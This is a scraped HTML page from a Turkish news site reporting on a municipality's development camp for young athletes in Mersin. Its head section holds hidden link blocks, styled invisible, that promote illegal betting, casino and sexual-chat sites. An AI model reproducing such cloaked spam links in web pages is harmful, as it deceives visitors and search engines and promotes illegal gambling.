

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386/
body_size: 12502
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Sultangazili Sporcular Mersin Gelişim Kampı’nda  - SPOR - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Sultangazili Sporcular Mersin Gelişim Kampı’nda "/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386/'/>
<meta property='og:site_name' content='https://ivedihaber.com'/>
<meta property='og:image' content='https://ivedihaber.com/images/haberler/sultangazili-sporcular-mersin-gelisim-kampi-nda.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386/" />
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://ivedihaber.com/images/haberler/sultangazili-sporcular-mersin-gelisim-kampi-nda.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;">
<a href="https://ivedihaber.com/advertising.php?r=19&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a>


</div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://ivedihaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./spor/">SPOR</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Sultangazili Sporcular Mersin Gelişim Kampı’nda </div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 08-02-2024 18:54:28</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 08-02-2024 18:54</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://ivedihaber.com/images/haberler/sultangazili-sporcular-mersin-gelisim-kampi-nda.jpg"><img src="https://ivedihaber.com/images/haberler/sultangazili-sporcular-mersin-gelisim-kampi-nda.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Sultangazili Sporcular Mersin Gelişim Kampı’nda "/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F&text=Sultangazili+Sporcular+Mersin+Geli%C5%9Fim+Kamp%C4%B1%E2%80%99nda+" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F&text=Sultangazili+Sporcular+Mersin+Geli%C5%9Fim+Kamp%C4%B1%E2%80%99nda+" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><strong>Sultangazi Belediyesi, ilçedeki amatör spor kulübü sporcularını Mersin Silifke’de gelişim kampında buluştu. 4 gün süren kampta antrenman yapan sporcular, geleneksel oyunlarla keyifli zaman geçirirken, gezi turlarıyla yeni yerler keşfetti. </strong></p>

<p> </p>

<p>Spora ve sporcuya tam destek veren Sultangazi Belediyesi, genç sporcuları gelişim kampında bir araya getirdi. İlçedeki amatör spor kulübü sporcuları için Mersin Silifke’de 4 gün süren gelişim kampı düzenlendi. Kampa katılan 160 gencin ulaşım, konaklama ve yemek ihtiyaçları Sultangazi Belediyesi tarafından karşılandı.</p>

<p><strong>Öğrenciler için Renkli Etkinlikler</strong></p>

<p>Temiz havada antrenmanlarını yapan sporcular, geleneksel ve birbirinden eğlenceli oyunlarla keyifli zaman geçirme fırsatı buldu. Genç sporcular, düzenlenen gezi turlarıyla Cennet ve Cehennem Mağaraları başta olmak üzere Mersin’in tarihi ve turistik noktalarını keşfetti.</p>

<p><strong>Spora desteğimiz daimi</strong></p>

<p>Spora teşvik için bu tarz faaliyetlerin çok önemli olduğunu belirten Sultangazi Belediye Başkanı Abdurrahman Dursun, “Bizler için spor, eğitim kadar önemli bir dal. Eğitim sporsuz, spor eğitimsiz düşünülemez. Bizler, sağlıklı bir nesil yetiştirmek istiyorsak gençleri spora yönlendirmeliyiz. İlçemizi ileriye taşımak istiyorsak bunu spora önem vererek başarabiliriz. Sultangazi Belediyesi olarak her yıl on bin gencimize farklı branşlarda eğitim veriyoruz. Sultangazi Belediyesi Spor Kulübü olarak İstanbul’un en çok aktif lisanslı sporcusuna sahibiz. Sporcularımız bizler için çok kıymetli” diye konuştu.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F&text=Sultangazili+Sporcular+Mersin+Geli%C5%9Fim+Kamp%C4%B1%E2%80%99nda+" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F&text=Sultangazili+Sporcular+Mersin+Geli%C5%9Fim+Kamp%C4%B1%E2%80%99nda+" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazili-sporcular-mersin-gelisim-kampi-nda%2F1386%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
<div class="manset-alti-banner-1" style="padding:10px;"><a href="https://ivedihaber.com/advertising.php?r=26&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>



      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1386/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1386/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1386/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://ivedihaber.com/sultangazili-sporcular-mersin-gelisim-kampi-nda/1386/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER SPOR Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/sultangazi-avrupa-spor-sehri/1808/" title="Sultangazi Avrupa Spor Şehri!">
<img src="/images/haberler/t_sultangazi-avrupa-spor-sehri.jpg" width="186" class="img-rounded" height="96" alt="Sultangazi Avrupa Spor Şehri!"/></a>
<div class="baslik"><a href="/sultangazi-avrupa-spor-sehri/1808/" title="Sultangazi Avrupa Spor Şehri!">Sultangazi Avrupa Spor Şehri!</a></div>
<div class="ozet"><a href="/sultangazi-avrupa-spor-sehri/1808/" title="Sultangazi Avrupa Spor Şehri!"></a></div>
</div>
<div class="dikey-haberler">
<a href="/gelecegin-yildiz-kungfuculari-sampiyon-ikiz-kardesler/1796/" title="Geleceğin Yıldız Kungfucuları Şampiyon İkiz Kardeşler! ">
<img src="/images/haberler/t_gelecegin-yildiz-kungfuculari-sampiyon-ikiz-kardesler.jpg" width="186" class="img-rounded" height="96" alt="Geleceğin Yıldız Kungfucuları Şampiyon İkiz Kardeşler! "/></a>
<div class="baslik"><a href="/gelecegin-yildiz-kungfuculari-sampiyon-ikiz-kardesler/1796/" title="Geleceğin Yıldız Kungfucuları Şampiyon İkiz Kardeşler! ">Geleceğin Yıldız Kungfucuları Şampiyon İkiz Kardeşler! ..</a></div>
<div class="ozet"><a href="/gelecegin-yildiz-kungfuculari-sampiyon-ikiz-kardesler/1796/" title="Geleceğin Yıldız Kungfucuları Şampiyon İkiz Kardeşler! "></a></div>
</div>
<div class="dikey-haberler">
<a href="/sultangazili-guresci-dunya-sampiyonu/1789/" title="Sultangazili Güreşçi Dünya Şampiyonu!">
<img src="/images/haberler/t_sultangazili-guresci-dunya-sampiyonu.jpeg" width="186" class="img-rounded" height="96" alt="Sultangazili Güreşçi Dünya Şampiyonu!"/></a>
